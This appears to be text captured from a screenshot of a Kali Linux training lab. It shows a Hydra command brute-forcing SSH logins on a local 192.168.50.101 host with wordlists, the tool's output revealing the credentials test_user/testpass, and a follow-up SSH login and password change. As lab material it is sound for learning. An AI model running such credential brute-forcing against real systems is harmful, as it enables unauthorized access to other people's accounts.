 kali@kali: /usr/share/wordlists/seclists
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists/seclists]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/use.txt -P /usr/share/wordlists/seclists/Passwords
/psw.txt 192.168.50.101 -t4 ssh -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 18:12:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://boh@192.168.50.101:22
[INFO] Successful, password authentication is supported by ssh://192.168.50.101:22
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
[STATUS] attack finished for 192.168.50.101 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 18:12:59
┌──(kali㉿kali)-[/usr/share/wordlists/seclists]
└─$
test_user@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/Epicode]
└─$ sudo service ssh restart
┌──(kali㉿kali)-[~/Documents/Epicode]
└─$ ssh test_user@192.168.50.101
test_user@192.168.50.101's password:
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  4 17:28:57 2024 from 192.168.50.101
┌──(test_user㉿kali)-[~]
└─$ passwd test_user
Changing password for test_user.
Current password:
tespasswd: Authentication token manipulation error
passwd: password unchanged
┌──(test_user㉿kali)-[~]
└─$ passwd test_user
Changing password for test_user.
Current password:
New password:
Retype new password:
passwd: password updated successfully
┌──(test_user㉿kali)-[~]
└─$